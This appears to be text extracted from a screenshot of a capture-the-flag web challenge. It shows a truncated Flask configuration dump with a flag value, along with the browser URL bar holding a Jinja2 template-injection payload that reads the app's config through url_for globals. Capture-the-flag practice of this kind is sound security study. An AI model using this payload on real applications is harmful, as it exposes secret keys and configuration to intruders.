 onfig {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME': 'ses
X_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': Fals
X_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{6352d6df-7f6c-432b-8214-448d4a417053}', 'PREFERRED_URL_SCHEME': 'http',
ONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None
ON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
ESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor 1
cryption Encoding SQL XSS Other Contribute now! Hack
Load URL http://e2c95f14-ae81-4a98-ba3c-1f9acb6d2cc9.node3.buuoj.cn/shrine/{{url_for.__globals__['current_app'].config}}